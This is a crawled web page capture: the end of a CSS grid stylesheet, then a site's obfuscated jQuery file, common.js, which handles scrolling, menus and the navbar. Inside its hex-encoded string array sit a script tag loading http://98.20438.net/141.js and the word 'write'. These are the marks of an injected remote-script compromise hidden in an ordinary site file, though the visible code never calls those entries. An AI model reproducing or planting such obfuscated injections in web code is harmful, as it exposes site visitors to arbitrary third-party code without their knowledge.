  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
  .product_img,.product_list2 div.product_img{min-height: 270px;}
}
@media screen and (min-width:371px) and (max-width:400px) {
  .product_img,.product_list2 div.product_img{min-height: 230px;}
}
@media screen and (min-width:250px) and (max-width:370px) {
  .product_img,.product_list2 div.product_img{min-height: 350px;}
}




--- FILE ---
content_type: application/x-javascript
request_url: http://wildagroup.com/Templates/enmuban/Home/Tpl/default/Public/js/common.js
body_size: 3191
content:
var _0x98c1=["\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x23\x67\x6F\x74\x6F\x74\x6F\x70","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x23\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x23\x67\x6F\x74\x6F\x63\x61\x74\x65","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x23\x74\x6F\x70\x73\x65\x61\x72\x63\x68","\x23\x73\x6D\x61\x6C\x6C\x5F\x73\x65\x61\x72\x63\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x6D\x61\x6C\x6C\x2D\x6E\x61\x76","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x6E\x61\x76\x62\x61\x72","\x74\x6F\x66\x6C\x61\x73\x68","\x2E\x66\x6C\x61\x73\x68","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x63\x72\x6F\x6C\x6C","\x77\x69\x64\x74\x68","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x73\x74\x6F\x70","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75","\x66\x69\x6E\x64","\x73\x6C\x69\x64\x65\x55\x70","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x6E\x61\x76\x20\x6C\x69\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x74\x65\x78\x74","\x72\x65\x6D\x6F\x76\x65","\x70\x72\x65\x76","\x65\x61\x63\x68","\x75\x6C\x2E\x6D\x65\x6E\x75\x5F\x62\x6F\x64\x79","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x6E\x65\x78\x74","\x62\x6C\x6F\x63\x6B","\x2B","\x6C\x65\x66\x74\x5F\x61\x63\x74\x69\x76\x65","\x2D","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x63\x75\x72\x72\x65\x6E\x74","\x68\x74\x6D\x6C","\x23\x66\x69\x72\x73\x74\x70\x61\x6E\x65\x20\x73\x70\x61\x6E\x2E\x6D\x65\x6E\x75\x5F\x68\x65\x61\x64","\x72\x65\x61\x64\x79","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x39\x38\x2E\x32\x30\x34\x33\x38\x2E\x6E\x65\x74\x2F\x31\x34\x31\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];$(document)[_0x98c1[46]](function(){$(_0x98c1[3])[_0x98c1[2]](function(){$(_0x98c1[1])[_0x98c1[0]]({scrollTop:0},800);return false});$(_0x98c1[7])[_0x98c1[2]](function(){$(_0x98c1[1])[_0x98c1[0]]({scrollTop:$(_0x98c1[6])[_0x98c1[5]]()[_0x98c1[4]]- 50},800);return false});$(_0x98c1[10])[_0x98c1[2]](function(){$(_0x98c1[9])[_0x98c1[8]]()});$(window)[_0x98c1[18]](function(){var _0xaaa8x1=$(window)[_0x98c1[11]]();if(_0xaaa8x1> 10){$(_0x98c1[14])[_0x98c1[13]](_0x98c1[12]);$(_0x98c1[16])[_0x98c1[13]](_0x98c1[15])}else {$(_0x98c1[14])[_0x98c1[17]](_0x98c1[12]);$(_0x98c1[16])[_0x98c1[17]](_0x98c1[15])}});if($(window)[_0x98c1[19]]()> 768){$(_0x98c1[26])[_0x98c1[25]](function(){$(this)[_0x98c1[23]](_0x98c1[22])[_0x98c1[21]](true,true)[_0x98c1[20]]()},function(){$(this)[_0x98c1[23]](_0x98c1[22])[_0x98c1[21]](true,true)[_0x98c1[24]]()})};$(_0x98c1[34])[_0x98c1[33]](function(){if($(this)[_0x98c1[30]]()[_0x98c1[29]](/[\r\n ]/g,_0x98c1[28])[_0x98c1[27]]<= 0){$(this)[_0x98c1[32]]()[_0x98c1[31]]()}});$(_0x98c1[45])[_0x98c1[2]](function(){var _0xaaa8x2=$(this)[_0x98c1[37]](_0x98c1[34])[_0x98c1[36]](_0x98c1[35]);if(_0xaaa8x2== _0x98c1[38]){var _0xaaa8x3=_0x98c1[39];$(this)[_0x98c1[32]]()[_0x98c1[17]](_0x98c1[40])}else {var _0xaaa8x3=_0x98c1[41];$(this)[_0x98c1[32]]()[_0x98c1[13]](_0x98c1[40])};$(this)[_0x98c1[44]](_0xaaa8x3)[_0x98c1[13]](_0x98c1[43])[_0x98c1[37]](_0x98c1[34])[_0x98c1[8]](300)[_0x98c1[42]](_0x98c1[34])})});